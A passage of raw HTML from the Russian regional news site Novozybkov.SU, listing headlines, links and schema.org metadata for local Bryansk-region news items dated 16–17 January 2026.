type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b4%d0%b2%d0%b0-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d1%85-%d0%b4%d1%80%d0%be%d0%bd%d0%b0-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba-20\/","headline":"Два украинских дрона сбиты над Брянской областью","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-17T20:35:03+00:00","datePublished":"2026-01-17T20:35:03+00:00","dateModified":"2026-01-17T20:35:03+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b4%d0%b2%d0%b0-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d1%85-%d0%b4%d1%80%d0%be%d0%bd%d0%b0-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba-20/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b4%d0%b2%d0%b0-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d1%85-%d0%b4%d1%80%d0%be%d0%bd%d0%b0-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba-20/" title="Два украинских дрона сбиты над Брянской областью" rel="bookmark">Два украинских дрона сбиты над Брянской областью</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-17T20:35:03+03:00">17.01.2026</time> <time class="entry-time" datetime="2026-01-17T20:35:03+03:00">20:35</time></div></header></article></div><div class="entry-row"><article id="post-208339" class="post-208339 post type-post status-publish format-standard hentry category-bryansk-414 author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/2026-%d0%b3%d0%be%d0%b4-%d0%bf%d1%80%d0%b8%d0%bd%d0%b5%d1%81%d0%b5%d1%82-%d1%80%d1%8f%d0%b4-%d0%b2%d0%b0%d0%b6%d0%bd%d1%8b%d1%85-%d0%b8%d0%b7%d0%bc%d0%b5%d0%bd%d0%b5%d0%bd%d0%b8%d0%b9-%d0%b2-%d0%b7\/","headline":"2026 год принесет ряд важных изменений в законы, которые коснутся личных финансов практически каждого","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-17T18:49:13+00:00","datePublished":"2026-01-17T18:49:13+00:00","dateModified":"2026-01-17T18:49:13+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/2026-%d0%b3%d0%be%d0%b4-%d0%bf%d1%80%d0%b8%d0%bd%d0%b5%d1%81%d0%b5%d1%82-%d1%80%d1%8f%d0%b4-%d0%b2%d0%b0%d0%b6%d0%bd%d1%8b%d1%85-%d0%b8%d0%b7%d0%bc%d0%b5%d0%bd%d0%b5%d0%bd%d0%b8%d0%b9-%d0%b2-%d0%b7/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/2026-%d0%b3%d0%be%d0%b4-%d0%bf%d1%80%d0%b8%d0%bd%d0%b5%d1%81%d0%b5%d1%82-%d1%80%d1%8f%d0%b4-%d0%b2%d0%b0%d0%b6%d0%bd%d1%8b%d1%85-%d0%b8%d0%b7%d0%bc%d0%b5%d0%bd%d0%b5%d0%bd%d0%b8%d0%b9-%d0%b2-%d0%b7/" title="2026 год принесет ряд важных изменений в законы, которые коснутся личных финансов практически каждого" rel="bookmark">2026 год принесет ряд важных изменений в законы, которые коснутся личных финансов практически каждого</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-17T18:49:13+03:00">17.01.2026</time> <time class="entry-time" datetime="2026-01-17T18:49:13+03:00">18:49</time></div></header></article></div><div class="entry-row"><article id="post-208334" class="post-208334 post type-post status-publish format-standard hentry category-bryansk-414 author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b6%d0%b5%d0%bb%d0%b5%d0%b7%d0%bd%d0%be%d0%b4%d0%be%d1%80%d0%be%d0%b6%d0%bd%d0%b8%d0%ba%d0%b8-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d1%83\/","headline":"Железнодорожники Брянской области увеличили перевозку леса и химикатов","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-17T18:23:10+00:00","datePublished":"2026-01-17T18:23:10+00:00","dateModified":"2026-01-17T18:23:10+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b6%d0%b5%d0%bb%d0%b5%d0%b7%d0%bd%d0%be%d0%b4%d0%be%d1%80%d0%be%d0%b6%d0%bd%d0%b8%d0%ba%d0%b8-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d1%83/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b6%d0%b5%d0%bb%d0%b5%d0%b7%d0%bd%d0%be%d0%b4%d0%be%d1%80%d0%be%d0%b6%d0%bd%d0%b8%d0%ba%d0%b8-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d1%83/" title="Железнодорожники Брянской области увеличили перевозку леса и химикатов" rel="bookmark">Железнодорожники Брянской области увеличили перевозку леса и химикатов</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-17T18:23:10+03:00">17.01.2026</time> <time class="entry-time" datetime="2026-01-17T18:23:10+03:00">18:23</time></div></header></article></div><div class="entry-row"><article id="post-208332" class="post-208332 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-262-%d1%82%d1%8b%d1%81%d1%8f%d1%87%d0%b8-%d0%bf%d0%b5%d0%bd%d1%81%d0%b8%d0%be%d0%bd%d0%b5%d1%80%d0%be\/","headline":"В Брянской области 262 тысячи пенсионеров, всем проиндексировали пенсии","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-17T17:40:26+00:00","datePublished":"2026-01-17T17:40:26+00:00","dateModified":"2026-01-17T17:40:26+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-262-%d1%82%d1%8b%d1%81%d1%8f%d1%87%d0%b8-%d0%bf%d0%b5%d0%bd%d1%81%d0%b8%d0%be%d0%bd%d0%b5%d1%80%d0%be/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-262-%d1%82%d1%8b%d1%81%d1%8f%d1%87%d0%b8-%d0%bf%d0%b5%d0%bd%d1%81%d0%b8%d0%be%d0%bd%d0%b5%d1%80%d0%be/" title="В Брянской области 262 тысячи пенсионеров, всем проиндексировали пенсии" rel="bookmark">В Брянской области 262 тысячи пенсионеров, всем проиндексировали пенсии</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-17T17:40:26+03:00">17.01.2026</time> <time class="entry-time" datetime="2026-01-17T17:40:26+03:00">17:40</time></div></header></article></div><div class="entry-row"><article id="post-208327" class="post-208327 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b8%d1%82%d0%be%d0%b3%d0%be%d0%b2%d1%8b%d0%b5-%d0%b4%d0%b0%d0%bd%d0%bd%d1%8b%d0%b5-%d0%be-%d1%81%d0%be%d1%81%d1%82%d0%be%d1%8f%d0%bd%d0%b8%d0%b8-%d0%bf%d1%80%d0%b5%d1%81%d1%82%d1%83%d0%bf%d0%bd\/","headline":"Итоговые данные о состоянии преступности за 2025 год в Брянской области","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-16_17-16-54.jpg","dateCreated":"2026-01-17T17:28:55+00:00","datePublished":"2026-01-17T17:28:55+00:00","dateModified":"2026-01-17T17:30:30+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b8%d1%82%d0%be%d0%b3%d0%be%d0%b2%d1%8b%d0%b5-%d0%b4%d0%b0%d0%bd%d0%bd%d1%8b%d0%b5-%d0%be-%d1%81%d0%be%d1%81%d1%82%d0%be%d1%8f%d0%bd%d0%b8%d0%b8-%d0%bf%d1%80%d0%b5%d1%81%d1%82%d1%83%d0%bf%d0%bd/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b8%d1%82%d0%be%d0%b3%d0%be%d0%b2%d1%8b%d0%b5-%d0%b4%d0%b0%d0%bd%d0%bd%d1%8b%d0%b5-%d0%be-%d1%81%d0%be%d1%81%d1%82%d0%be%d1%8f%d0%bd%d0%b8%d0%b8-%d0%bf%d1%80%d0%b5%d1%81%d1%82%d1%83%d0%bf%d0%bd/" title="Итоговые данные о состоянии преступности за 2025 год в Брянской области" rel="bookmark">Итоговые данные о состоянии преступности за 2025 год в Брянской области</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-17T17:28:55+03:00">17.01.2026</time> <time class="entry-time" datetime="2026-01-17T17:28:55+03:00">17:28</time></div></header></article></div><div class="entry-row"><article id="post-208325" class="post-208325 post type-post status-publish format-standard hentry category-bryansk-414 author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d1%80%d0%b5%d0%b5%d1%81%d1%82%d1%80-%d0%b4%d0%be%d0%bb%d0%b6%d0%bd%d0%b8%d0%ba%d0%be%d0%b2-%d0%bf%d0%be-%d0%b0%d0%bb%d0%b8%d0%bc%d0%b5%d0%bd%d1%82%d0%b0%d0%bc-%d0%bf%d0%be%d0%bf%d0%b0%d0%bb\/","headline":"В реестр должников по алиментам попали 2,5 тысячи жителей Брянской области","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-17T17:25:52+00:00","datePublished":"2026-01-17T17:25:52+00:00","dateModified":"2026-01-17T17:25:52+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d1%80%d0%b5%d0%b5%d1%81%d1%82%d1%80-%d0%b4%d0%be%d0%bb%d0%b6%d0%bd%d0%b8%d0%ba%d0%be%d0%b2-%d0%bf%d0%be-%d0%b0%d0%bb%d0%b8%d0%bc%d0%b5%d0%bd%d1%82%d0%b0%d0%bc-%d0%bf%d0%be%d0%bf%d0%b0%d0%bb/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d1%80%d0%b5%d0%b5%d1%81%d1%82%d1%80-%d0%b4%d0%be%d0%bb%d0%b6%d0%bd%d0%b8%d0%ba%d0%be%d0%b2-%d0%bf%d0%be-%d0%b0%d0%bb%d0%b8%d0%bc%d0%b5%d0%bd%d1%82%d0%b0%d0%bc-%d0%bf%d0%be%d0%bf%d0%b0%d0%bb/" title="В реестр должников по алиментам попали 2,5 тысячи жителей Брянской области" rel="bookmark">В реестр должников по алиментам попали 2,5 тысячи жителей Брянской области</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-17T17:25:52+03:00">17.01.2026</time> <time class="entry-time" datetime="2026-01-17T17:25:52+03:00">17:25</time></div></header></article></div><div class="entry-row"><article id="post-208323" class="post-208323 post type-post status-publish format-standard hentry category-bryansk-414 author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%bf%d1%80%d0%b8%d1%91%d0%bc%d0%bd%d0%b0%d1%8f-%d0%ba%d0%b0%d0%bc%d0%bf%d0%b0%d0%bd%d0%b8%d1%8f-%d0%b2-%d0%ba%d1%80%d1%83%d0%bf%d0%bd%d0%b5%d0%b9%d1%88%d0%b8%d0%b5-%d0%b4%d0%b5%d1%82%d1%81%d0%ba\/","headline":"Приёмная кампания в крупнейшие детские центры и лагеря уже идёт, не пропустите сроки ","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-17T17:15:57+00:00","datePublished":"2026-01-17T17:15:57+00:00","dateModified":"2026-01-17T21:36:57+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%bf%d1%80%d0%b8%d1%91%d0%bc%d0%bd%d0%b0%d1%8f-%d0%ba%d0%b0%d0%bc%d0%bf%d0%b0%d0%bd%d0%b8%d1%8f-%d0%b2-%d0%ba%d1%80%d1%83%d0%bf%d0%bd%d0%b5%d0%b9%d1%88%d0%b8%d0%b5-%d0%b4%d0%b5%d1%82%d1%81%d0%ba/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%bf%d1%80%d0%b8%d1%91%d0%bc%d0%bd%d0%b0%d1%8f-%d0%ba%d0%b0%d0%bc%d0%bf%d0%b0%d0%bd%d0%b8%d1%8f-%d0%b2-%d0%ba%d1%80%d1%83%d0%bf%d0%bd%d0%b5%d0%b9%d1%88%d0%b8%d0%b5-%d0%b4%d0%b5%d1%82%d1%81%d0%ba/" title="Приёмная кампания в крупнейшие детские центры и лагеря уже идёт, не пропустите сроки " rel="bookmark">Приёмная кампания в крупнейшие детские центры и лагеря уже идёт, не пропустите сроки </a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-17T17:15:57+03:00">17.01.2026</time> <time class="entry-time" datetime="2026-01-17T17:15:57+03:00">17:15</time></div></header></article></div><div class="entry-row"><article id="post-208320" class="post-208320 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%b7%d0%bb%d1%8b%d0%bd%d0%ba%d0%b5-%d1%81%d0%b3%d0%be%d1%80%d0%b5%d0%bb-%d0%b4%d0%be%d0%bc-%d0%b8-%d0%bf%d0%be%d0%b3%d0%b8%d0%b1-%d0%bc%d1%83%d0%b6%d1%87%d0%b8%d0%bd%d0%b0\/","headline":"В Злынке сгорел дом и погиб мужчина","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/IMG_20260117_095452_511.jpg","dateCreated":"2026-01-17T09:58:30+00:00","datePublished":"2026-01-17T09:58:30+00:00","dateModified":"2026-01-17T10:01:16+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%b7%d0%bb%d1%8b%d0%bd%d0%ba%d0%b5-%d1%81%d0%b3%d0%be%d1%80%d0%b5%d0%bb-%d0%b4%d0%be%d0%bc-%d0%b8-%d0%bf%d0%be%d0%b3%d0%b8%d0%b1-%d0%bc%d1%83%d0%b6%d1%87%d0%b8%d0%bd%d0%b0/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%b7%d0%bb%d1%8b%d0%bd%d0%ba%d0%b5-%d1%81%d0%b3%d0%be%d1%80%d0%b5%d0%bb-%d0%b4%d0%be%d0%bc-%d0%b8-%d0%bf%d0%be%d0%b3%d0%b8%d0%b1-%d0%bc%d1%83%d0%b6%d1%87%d0%b8%d0%bd%d0%b0/" title="В Злынке сгорел дом и погиб мужчина" rel="bookmark">В Злынке сгорел дом и погиб мужчина</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-17T09:58:30+03:00">17.01.2026</time> <time class="entry-time" datetime="2026-01-17T09:58:30+03:00">09:58</time></div></header></article></div><div class="entry-row"><article id="post-208318" class="post-208318 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b7%d0%b0-%d0%bc%d0%b8%d0%bd%d1%83%d0%b2%d1%88%d0%b8%d0%b5-%d1%81%d1%83%d1%82%d0%ba%d0%b8-159\/","headline":"В Брянской области за минувшие сутки потушено восемь пожаров","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-17T09:45:32+00:00","datePublished":"2026-01-17T09:45:32+00:00","dateModified":"2026-01-17T09:45:32+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b7%d0%b0-%d0%bc%d0%b8%d0%bd%d1%83%d0%b2%d1%88%d0%b8%d0%b5-%d1%81%d1%83%d1%82%d0%ba%d0%b8-159/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b7%d0%b0-%d0%bc%d0%b8%d0%bd%d1%83%d0%b2%d1%88%d0%b8%d0%b5-%d1%81%d1%83%d1%82%d0%ba%d0%b8-159/" title="В Брянской области за минувшие сутки потушено восемь пожаров" rel="bookmark">В Брянской области за минувшие сутки потушено восемь пожаров</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-17T09:45:32+03:00">17.01.2026</time> <time class="entry-time" datetime="2026-01-17T09:45:32+03:00">09:45</time></div></header></article></div><div class="entry-row"><article id="post-208313" class="post-208313 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%be%d1%85%d0%be%d1%82%d0%bd%d0%b8%d1%87%d1%8c%d0%b8-%d0%b8%d0%bd%d1%81%d0%bf%d0%b5%d0%ba%d1%82%d0%be%d1%80%d1%8b-%d0%b2%d0%b5%d0%b4%d1%83%d1%82-%d0%b7%d0%b8%d0%bc%d0%bd%d0%b8%d0%b9-%d1%83%d1%87\/","headline":"Охотничьи инспекторы ведут зимний учет животных в лесах Брянской области","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-16_22-07-19.jpg","dateCreated":"2026-01-16T22:11:13+00:00","datePublished":"2026-01-16T22:11:13+00:00","dateModified":"2026-01-16T22:11:40+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%be%d1%85%d0%be%d1%82%d0%bd%d0%b8%d1%87%d1%8c%d0%b8-%d0%b8%d0%bd%d1%81%d0%bf%d0%b5%d0%ba%d1%82%d0%be%d1%80%d1%8b-%d0%b2%d0%b5%d0%b4%d1%83%d1%82-%d0%b7%d0%b8%d0%bc%d0%bd%d0%b8%d0%b9-%d1%83%d1%87/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%be%d1%85%d0%be%d1%82%d0%bd%d0%b8%d1%87%d1%8c%d0%b8-%d0%b8%d0%bd%d1%81%d0%bf%d0%b5%d0%ba%d1%82%d0%be%d1%80%d1%8b-%d0%b2%d0%b5%d0%b4%d1%83%d1%82-%d0%b7%d0%b8%d0%bc%d0%bd%d0%b8%d0%b9-%d1%83%d1%87/" title="Охотничьи инспекторы ведут зимний учет животных в лесах Брянской области" rel="bookmark">Охотничьи инспекторы ведут зимний учет животных в лесах Брянской области</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-16T22:11:13+03:00">16.01.2026</time> <time class="entry-time" datetime="2026-01-16T22:11:13+03:00">22:11</time></div></header></article></div><div class="entry-row"><article id="post-208309" class="post-208309 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b4%d0%b2%d0%b0-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d1%85-%d0%b4%d1%80%d0%be%d0%bd%d0%b0-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba-19\/","headline":"Два украинских дрона сбиты над Брянской областью","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-16T18:26:56+00:00","datePublished":"2026-01-16T18:26:56+00:00","dateModified":"2026-01-16T18:26:56+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b4%d0%b2%d0%b0-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d1%85-%d0%b4%d1%80%d0%be%d0%bd%d0%b0-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba-19/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b4%d0%b2%d0%b0-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d1%85-%d0%b4%d1%80%d0%be%d0%bd%d0%b0-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba-19/" title="Два украинских дрона сбиты над Брянской областью" rel="bookmark">Два украинских дрона сбиты над Брянской областью</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-16T18:26:56+03:00">16.01.2026</time> <time class="entry-time" datetime="2026-01-16T18:26:56+03:00">18:26</time></div></header></article></div><div class="entry-row"><article id="post-208307" class="post-208307 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2%d0%b7%d1%8f%d1%82%d0%ba%d0%b0-%d0%b7%d0%b0-%d1%81%d0%be%d1%86%d0%ba%d0%be%d0%bd%d1%82%d1%80%d0%b0%d0%ba%d1%82-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d1%81\/","headline":"Взятка за соцконтракт в Новозыбкове составила его пятую часть","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-16T17:23:25+00:00","datePublished":"2026-01-16T17:23:25+00:00","dateModified":"2026-01-16T21:26:44+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2%d0%b7%d1%8f%d1%82%d0%ba%d0%b0-%d0%b7%d0%b0-%d1%81%d0%be%d1%86%d0%ba%d0%be%d0%bd%d1%82%d1%80%d0%b0%d0%ba%d1%82-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d1%81/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2%d0%b7%d1%8f%d1%82%d0%ba%d0%b0-%d0%b7%d0%b0-%d1%81%d0%be%d1%86%d0%ba%d0%be%d0%bd%d1%82%d1%80%d0%b0%d0%ba%d1%82-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d1%81/" title="Взятка за соцконтракт в Новозыбкове составила его пятую часть" rel="bookmark">Взятка за соцконтракт в Новозыбкове составила его пятую часть</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" 